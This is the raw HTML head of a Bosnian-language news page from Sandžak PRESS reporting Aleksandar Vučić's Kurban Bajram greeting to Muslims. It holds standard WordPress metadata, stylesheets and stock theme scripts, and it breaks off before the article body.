

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/
body_size: 30289
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća" />
	<meta property="og:description" content="Predsjednik Srbije Aleksandar Vučić čestitao je Kurban Bajram pripadnicima islamske zajednice. “Vama, vjerskim službenicima i svim vjernicima islamske vjeroispovesti od srca čestitam Kurban Bajram u iskrenoj vjeri da će vam ovaj veliki praznik donijeti svako dobro, spokoj, blagostanje vašim porodicama i nadu u dobra vremena koja će doći nakon velikih iskušenja sa kojima se svi [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-07-31T09:55:12+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/07/vcc.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="504" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#article","isPartOf":{"@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća","datePublished":"2020-07-31T09:55:12+00:00","dateModified":"2020-07-31T09:55:12+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/"},"wordCount":309,"commentCount":6,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/vcc.jpg","articleSection":["Novi Pazar","Politika","VAŽNO!"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/","url":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/","name":"Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#primaryimage"},"image":{"@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/vcc.jpg","datePublished":"2020-07-31T09:55:12+00:00","dateModified":"2020-07-31T09:55:12+00:00","breadcrumb":{"@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/07/vcc.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/vcc.jpg","width":800,"height":504},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća novosti o komentarima" href="https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/242029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=242029' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fvucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fvucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

